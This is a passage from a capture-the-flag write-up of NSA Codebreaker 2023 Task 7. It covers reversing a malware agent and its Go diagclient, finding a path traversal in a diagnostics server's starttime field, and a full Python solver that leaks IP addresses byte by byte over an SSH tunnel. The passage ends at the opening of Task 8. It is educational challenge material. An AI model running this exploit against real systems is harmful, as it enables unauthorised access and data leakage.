            int64_t i_1 = *(uint64_t*)x20_3;
            if (i_1 != 0)
            {
                do
                {
                    sub_42a790(i_1);
                    *(uint64_t*)x20_3 = 0;
                    x20_3 = &x20_3[1];
                    i_1 = *(uint64_t*)x20_3;
                } while (i_1 != 0);
            }
            sub_404280(&var_11f0);
            if (x22 != 0)
            {
                sub_417e20(x22);
            }
            sub_42a790(x0_19[7]);
            sub_42a790(x0_19[8]);
            sub_42a790(x0_19[9]);
            sub_42a790(x0_19);
            sub_402640(2, &data_4a80c0[0x30], 0, "exiting");
            sub_423610(&s_1);
            if (var_8 != 0)
            {
                sub_43cce0();
                /* no return */
            }
            return 0;
        }
    }
    *(uint64_t*)arg2;
    sub_43cb80(data_4e76b0, 1, "usage: %s config\n");
    sub_4133d0(1);
    /* no return */
}
Yeah, that’s really long…

But there’s a few key parts if we break it down. First comes the parsing of the config file, which are all mostly of the form function(arg1, "config_option", arg2), so they stand out quite a bit.
Next is this section, which seems to be spawning 3 threads
void* var_1260;
sub_4218e0(&var_1260, nullptr, sub_402b34, &var_1228);
void* var_1268;
sub_4218e0(&var_1268, nullptr, sub_401794, &var_1258);
void* var_1270;
sub_4218e0(&var_1270, nullptr, sub_401220, &var_1088);
Each thread has a log message at the start like so:
![sub_402640(2, &data_4a80c0[0x30], 0, "starting upload thread");](/img/writeups/2024/NSA-Codebreaker-23/task-7-binja-threads-log.png)
So we can rename the above to their respective names:
void* var_1260;
start_thread(&var_1260, nullptr, upload_thread, &var_1228);
void* var_1268;
start_thread(&var_1268, nullptr, collect_thread, &var_1258);
void* var_1270;
start_thread(&var_1270, nullptr, cmd_thread, &var_1088);
The upload_thread is the thing that actually sends files back to the C2 server by calling dropper so we can ignore that.
Honestly I’m not to sure what collect_thread does, but it seems to be related to the collectors_usb and collectors_ipc options in the config file.
But importantly, the cmd_thread is the one that actually handles the C2 communication, so we should take a look at that.
I won’t go super in depth right now, but essentially one of the commands that the cmd_thread can run is this:
case 1:
{
    int64_t var_40_1 = arg4;
    char const* const var_38 = x30_1;
    int64_t s_3 = s_2;
    var_28 = x20_2;
    int64_t var_8 = 0;
    var_18 = "/agent/diagclient";
    var_10 = 0;
    int32_t x0_10 = fork();
    if (x0_10 == 0)
    {
        sub_435700();
        if (((uint32_t)arg2[0x80]) == 0)
        {
            __builtin_strcpy(&arg2[0x80], "nonroot_user");
        }
        set_env("SSH_SERVER_ADDRESS", &arg2[0xc0], 1, &arg2[0x80]);
        set_env("SSH_SERVER_PORT", &arg2[0x100], 1, &arg2[0x80]);
        set_env("PRIVATE_KEY_PATH", *(uint64_t*)((char*)arg1 + 0x28), 1, &arg2[0x80]);
        set_env("SSH_USERNAME", &arg2[0x80], 1, &arg2[0x80]);
        set_env("EXPECTED_HOST_KEY", &arg2[0x140], 1, &arg2[0x80]);
        set_env("BALLOON_ID", arg1, 1, &arg2[0x80]);
        execve(var_18, &var_18); // "/agent/diagclient"
        sub_4351b0(1);
        /* no return */
    }
}
Which sets some enviroment variables and then runs /agent/diagclient. This is the other point of contact we’re looking for, a ssh connection to the IP we found in Task 6.
Double Checking
First, before we even look at diagclient, let’s see if this theory is actually correct.
From the config file, we can infer that the private key used for the ssh connection is /private/id_ed25519, and our user should be nonroot_user.
We can set up the jumpbox to point to port 22 for ssh like so:
ssh -i jumpbox.key user@external-support.bluehorizonmobile.com -L 27017:100.94.3.187:22 -NAnd then connect with
ssh -i id_ed25519 nonroot_user@localhost -p 27017If we connect and send an empty line, here’s what we get:
$ ssh -i id_ed25519 nonroot_user@localhost -p 27017
PTY allocation request failed on channel 0
2024/01/12 23:20:19 Diagnostic Server starting...
2024/01/12 23:20:24 ready
{diagserver} 2024/01/12 23:20:24.821777 Starting connection timer...

{diagserver} 2024/01/12 23:21:41.439113 malformed HTTP request ""
Connection to localhost closed.
So it seems that diagclient should be sending an HTTP request over this SSH connection.
Alright, now to actually reverse diagclient.
Reversing diagclient
Thankfully, diagclient isn’t stripped like agent was, but… it’s Golang.
Reversing Golang is honestly a pain just because of how big everything gets, so it’s a good thing we can reach main.main easily.
Here’s a basic rundown of main.main, since I don’t want to go in depth with Go reversing:
err = os.Getenv("SSH_SERVER_ADDRESScollect System…", 0x12, arg1);
err = os.Getenv("SSH_SERVER_PORTwriting requestne…", 0xf, arg1);
err = os.Getenv("PRIVATE_KEY_PATH0123456789abcdef…", 0x10, arg1);
err = os.Getenv("SSH_USERNAMEresponse: %vrun comp…", 0xc, arg1);
err = os.Getenv("EXPECTED_HOST_KEYrequest bytes: …", 0x11, arg1);
err = os.Getenv("BALLOON_ID<redacted> for type (B…", 0xa, arg1);
err = github.com/google/uuid.Parse(x0_16, x1_13, arg1);
First, it extracts the enviroment variables that were set earlier from agent.
Then, it does some double-checking with the private key and expected host key to make sure they match.
Next, it establishes the actual ssh connection
x0_33 = golang.org/x/crypto/ssh.Dial("tcp", 3, x0_32, x1_31, &var_d0, arg1);
if (x1_32 == 0)
{
    ...
    x0_37 = golang.org/x/crypto/ssh.(*Client).NewSession(x0_33, arg1);
    ...
}
Finally, it gathers some information about the device with diagclient/procinfo.ProcInfo, encodes it as json, creates a HTTP request with that json, and sends it over the ssh connection.
...
err = diagclient/procinfo.ProcInfo(arg1);
...
err = encoding/json.Marshal(&data_2a71a0, runtime.convT(&data_2a71a0, &s_3, arg1));
...
err = net/http.NewRequestWithContext(&go:itab.context.backgroundCtx,context.Context, &internal/godebug.stderr, "POST", 4, "http://localhost/diagnostics", 0x1c, &go:itab.*strings.Reader,io.Reader, x0_62, arg1);
// POST to http://localhost/diagnostics
...
After sending it over, it reads the returned HTTP response and parses its body as json as well. This parsing even includes a bit where the diagclient process can run other system commands, but that is unused for this challenge.
Alright, well now we know that it’s an HTTP request, why not just do it ourselves?
Find the params
Here’s a quick little script I wrote to send arbitrary json to the server:
from pwn import process
import json

p = process('ssh -i id_ed25519 nonroot_user@localhost -p 27017'.split(), level='error')
p.recvuntil(b'timer...\n') # wait for server to start

template = '''POST /diagnostics HTTP/1.1
Content-Length: {length}

{body}'''
def send_req(body):
    body = json.dumps(body)
    p.send(template.format(length=len(body), body=body).encode())

    p.interactive()

send_req({"a": "b"})
When we run this, we get this response back:
{diagserver} 2024/01/13 00:13:28.069954 received StatusUpdate without CommandResponse


{"id":"00000000-0000-0000-0000-000000000000","cmd_name":"","cmd_args":null}{diagserver} 2024/01/13 00:13:28.069984 json encoded next command: [123 34 105 100 34 58 34 48 48 48 48 48 48 48 48 45 48 48 48 48 45 48 48 48 48 45 48 48 48 48 45 48 48 48 48 48 48 48 48 48 48 48 48 34 44 34 99 109 100 95 110 97 109 101 34 58 34 34 44 34 99 109 100 95 97 114 103 115 34 58 110 117 108 108 125] err: <nil>

{diagserver} 2024/01/13 00:13:28.070003 Content-Length: 75
{diagserver} 2024/01/13 00:13:28.070007 server to client body: {"id":"00000000-0000-0000-0000-000000000000","cmd_name":"","cmd_args":null}
So it works! But, now what? We need to figure out how to send useful json to the server.
Back to more Go reversing :/
Since we know this is a Go binary, let’s try seeing if we can find any information about the types. I ended up using GoReSym from Mandiant, which produced a giant json file with a bunch of information about the binary.
$ GoReSym_lin -t diagclient > dump.jsonSome searching shows that there exists main_StatusUpdate and main_CommandResponse structs, which should be the types for the json we’re sending:
{
    "VA": 2781600,
    "Str": "main.StatusUpdate",
    "CStr": "main_StatusUpdate",
    "Kind": "Struct",
    "Reconstructed": "type main.StatusUpdate struct {\n    StatusData main.StatusData\n    CommandResponse *main.CommandResponse\n}",
    "CReconstructed": "struct main_StatusUpdate {\n    main_StatusData StatusData;\n    _ptr_main_CommandResponse CommandResponse;\n}"
},
{
    "VA": 2781440,
    "Str": "main.StatusData",
    "CStr": "main_StatusData",
    "Kind": "Struct",
    "Reconstructed": "type main.StatusData struct {\n    BalloonID  uuid.UUID\n    SystemInfo json.RawMessage\n}",
    "CReconstructed": "struct main_StatusData {\n    uuid_UUID  BalloonID;\n    json_RawMessage SystemInfo;\n}"
},
{
    "VA": 2928832,
    "Str": "main.CommandResponse",
    "CStr": "main_CommandResponse",
    "Kind": "Struct",
    "Reconstructed": "type main.CommandResponse struct {\n    Id         uuid.UUID\n    Starttime  string\n    Endtime    string\n    Cmd        string\n    Stdout     string\n    Stderr     string\n    Err        string\n}",
    "CReconstructed": "struct main_CommandResponse {\n    uuid_UUID  Id;\n    string     Starttime;\n    string     Endtime;\n    string     Cmd;\n    string     Stdout;\n    string     Stderr;\n    string     Err;\n}"
}
Cleaned up, they should look like this:
type StatusUpdate struct {
    StatusData main.StatusData
    CommandResponse *main.CommandResponse
}

type StatusData struct {
    BalloonID  uuid.UUID
    SystemInfo json.RawMessage
}

struct CommandResponse {
    uuid_UUID  Id;
    string     Starttime;
    string     Endtime;
    string     Cmd;
    string     Stdout;
    string     Stderr;
    string     Err;
}
Going back to Binja, we can see that the keys for json should be "status_data" and "command_response" respectively:


Let’s try submitting some valid, but empty json:
from pwn import process
import json

p = process('ssh -i id_ed25519 nonroot_user@localhost -p 27017'.split(), level='error')
p.recvuntil(b'timer...\n') # wait for server to start

template = '''POST /diagnostics HTTP/1.1
Content-Length: {length}

{body}'''
def send_req(body):
    body = json.dumps(body)
    p.send(template.format(length=len(body), body=body).encode())

    p.interactive()

body = {
    "status_data": {},
    "command_response": {},
}

send_req(body)
This time, we get a different response.
{diagserver} 2024/01/13 02:51:06.101452 received StatusUpdate with CommandResponse
{diagserver} 2024/01/13 02:51:06.101459 Invalid length for command_response.starttime: len() = 0 != 25


{diagserver} 2024/01/13 02:51:06.101471 Content-Length: 0
{diagserver} 2024/01/13 02:51:06.101475 server to client body:
After a bit of trial and error, we find that if command_response is included in the json, it must have both a starttime and endtime field, and they must be 25 characters long.
{
    "status_data": {},
    "command_response": {
        "starttime": "A" * 25,
        "endtime": "B" * 25,
    }
}
But now what?
I love fuzzing wow fuzz omg wow amazing
At this point I got really stuck, I wasn’t sure how to even begin attacking the remote server.
I ended up going down a bunch of rabbit holes, like improper json parsing, HTTP injection, and even possible command injection through the cmd field.
But nothing seemed to work.
Eventually, I just started manually fuzzing the json to see if anything interesting would happen (I was really desperate at this point).
As luck would have it, at some very late hour, one particular payload did indeed result in something interesting.
body = {
    "status_data": {},
    "command_response": {
        "starttime": "A" * 24 + "\x00",
        "endtime": "B" * 25,
    },
}
{diagserver} 2024/01/13 02:56:55.722170 received StatusUpdate with CommandResponse
{diagserver} 2024/01/13 02:56:55.722228 Error storing CommandResponse to /diagnostics/var/logs/commands/by-ip/64/7F/00/02/AAAAAAAAAAAAAAAAAAAAAAAA\x00.json: open /diagnostics/var/logs/commands/by-ip/64/7F/00/02/AAAAAAAAAAAAAAAAAAAAAAAA\x00.json: invalid argument
{diagserver} 2024/01/13 02:56:55.722244 Content-Length: 0
{diagserver} 2024/01/13 02:56:55.722248 server to client body:An error on a file path? Interesting…
It seems the starttime field gets directly appended to the file path, so we can use this to leak arbitrary file paths.
But wait… what’s that I see just before our input… by-ip/64/7F/00/02/?
And what was our jumpbox IP again? 100.127.0.2. An exact match!
So now our plan is to use the file traversal to go back up through each folder and leak the IP, byte by byte.
We can get different errors by using a valid path but bad file like so, which tells us if we’re on the right track or not:
{diagserver} 2024/01/13 03:15:53.278825 Error storing CommandResponse to /diagnostics/var/logs/commands/by-ip/64/7F/00/02/../../../../00/./././././.json: open /diagnostics/var/logs/commands/by-ip/64/7F/00/02/../../../../00/./././././.json: no such file or directory

{diagserver} 2024/01/13 03:17:25.273965 Error storing CommandResponse to /diagnostics/var/logs/commands/by-ip/64/7F/00/02/../../../../64/./././././.json: open /diagnostics/var/logs/commands/by-ip/64/7F/00/02/../../../../64/./././././.json: permission denied
Additionally, if we don’t get an error at all, we must have reached a completely valid folder, so we can stop there.
In the end, this was the solver I ended up using:
solve.py
from pwn import process
import json
from tqdm import trange

# ssh -i jumpbox.key user@external-support.bluehorizonmobile.com -L 22:100.94.3.187:22 -N
p = process(
    'ssh -i id_ed25519 nonroot_user@localhost -p 22'.split(), level='error')
p.recvuntil(b'timer...\n')  # wait for server to start

template = '''POST /diagnostics HTTP/1.1
Content-Length: {length}

{body}'''


def send_req(body):
    body = json.dumps(body)
    p.send(template.format(length=len(body), body=body).encode())

    p.recvline_contains(b'{diagserver}')
    msg = p.recvline_contains(b'Error storing CommandResponse', timeout=0.3)
    p.recvline_contains(b'{diagserver}')
    p.recvline_contains(b'{diagserver}')

    # print(msg)
    if b"permission denied" in msg or len(msg) == 0:
        return True  # proper file path

    return False  # bad file path


start = "../../../../64/"


def search(known, depth=1):
    if depth == 4:
        print(known)
        return [known]

    body = {
        "status_data": {},
        "command_response": {
            "starttime": "A" * 25,
            "endtime": "A" * 25,
        }
    }

    found = []
    for i in trange(256):
        guess = known + f"{i:02X}/"
        while len(guess) < 24:
            guess += "./"

        if len(guess) == 24:
            guess += "."

        body["command_response"]["starttime"] = guess

        if send_req(body):
            found += search(known + f"{i:02X}/", depth+1)

    return found


found = search(start)

for ip in found:
    ip = [int(i, 16) for i in ip.split("/") if i != ".." and i]
    print(f"found {ip[0]}.{ip[1]}.{ip[2]}.{ip[3]}")
After running and waiting a bit, we get our two IPs!
100.67.135.8
100.76.16.177
Honestly, this challenge isn’t horribly difficult, but my main issue with it is that I really don’t like the jump from finding the JSON types to just guessing that start_time had path injection. There was no leadup at all and it just seemed super guessy that it would work.
Task 8 - Decrypt the Comms
Reverse Engineering, Cryptography
The security team at Blue Horizon Mobile was able to capture a packet destined to the device under investigation. It looks to be encrypted, and a quick analysis of the firmware show it uses an HMAC scheme for authentication.
Can you decrypt the packet and recover the secret HMAC key the software uses to verify the contents?
Downloads:
- Packet capture (capture.pcap)
Prompt:
- Enter the HMAC key string used to authenticate the given packet.
ECDH :)